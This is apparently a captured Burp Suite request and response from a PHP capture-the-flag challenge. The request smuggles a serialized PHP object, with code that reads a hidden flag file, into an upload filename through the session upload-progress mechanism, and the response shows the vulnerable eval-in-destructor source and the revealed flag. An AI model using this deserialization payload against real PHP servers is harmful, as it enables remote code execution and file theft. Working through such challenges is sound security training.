 Request
Raw Params Headers Hex
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------13059911343981063523​34519337
Content-Length: 488
Connection: close
Cookie:
UM_distinctid=17a94a7c3b71b6-0911b713b60432-4c3f2d73-144000-17a94a7c3b8b18;
PHPSESSID=mef1tn0dh0f4u8cn8888hjumk4
Upgrade-Insecure-Requests: 1
-----------------------------1305991134398106352334519337
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------1305991134398106352334519337
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents(\"/opt/lampp/htdo
cs/Here_1s_7he_fl4g_buT_You_Cannot_see.php\"));\";}"
Content-Type: application/octet-stream
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span
style="color: #007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span
style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color:
#007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>
? < + > Type a search term 0 matches
2,940 bytes | 55 millis